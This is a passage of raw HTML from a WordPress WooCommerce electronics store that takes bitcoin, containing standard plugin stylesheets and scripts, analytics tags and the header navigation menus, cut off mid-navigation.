<link rel='stylesheet' id='dashicons-css' href='https://btcshop4u.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thickbox-css' href='https://btcshop4u.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://btcshop4u.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.64' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.4' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","switchByJS":"1","extra_params":[],"current_currency":"BTC"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.2.2" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/btcshop4u.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K825WL7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["btcshop4u.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K825WL7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">
/* <![CDATA[ */
var _woocommerce_multi_currency_params = {"use_session":"1","do_not_reload_page":"","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","posts_submit":"0","switch_by_js":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.2.2" id="woocommerce-multi-currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://btcshop4u.com/wp-json/" /><link rel="alternate" type="application/json" href="https://btcshop4u.com/wp-json/wp/v2/product_cat/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://btcshop4u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.8.5" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Site Kit by Google 1.126.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1793069333903282&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<meta name="msapplication-TileImage" content="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-smartphones term-116 theme-electro woocommerce-multi-currency-BTC woocommerce woocommerce-page woocommerce-no-js left-sidebar electro-compact electro-wide wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3233"><a title="Welcome to Online Shopping with Bitcoin at Btcshop4u" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Welcome to Online Shopping with Bitcoin at Btcshop4u</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a title="Store Locator" href="https://goo.gl/maps/ifqnRmQ1L1yjFDxW8" data-wpel-link="external" rel="external noopener noreferrer"><i class="ec ec-map-pointer"></i>Store Locator</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Track Your Order" href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-transport"></i>Track Your Order</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-shopping-bag"></i>Shop</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
					<img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
        </div><div class="primary-nav-menu electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4122"><a title="Home" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a title="Blog" href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a title="About us" href="https://btcshop4u.com/about/" data-wpel-link="internal" rel="nofollow noopener noreferrer">About us</a></li>
<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a title="Contact us" href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact us</a></li>
</ul></div><div class="header-support">
            <div class="header-support-inner">
                <div class="support-icon">
                    <i class="ec ec-support"></i>
                </div>
                <div class="support-info">
                    <div class="support-number"><strong>Support</strong> +1 646 930-8029</div>
                    <div class="support-email">Email: support@btcshop4u.com</div>
                </div>
            </div>
        </div>        </div><div class="electro-navbar">
            <div class="container">
                <div class="electro-navbar-inner">
                <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
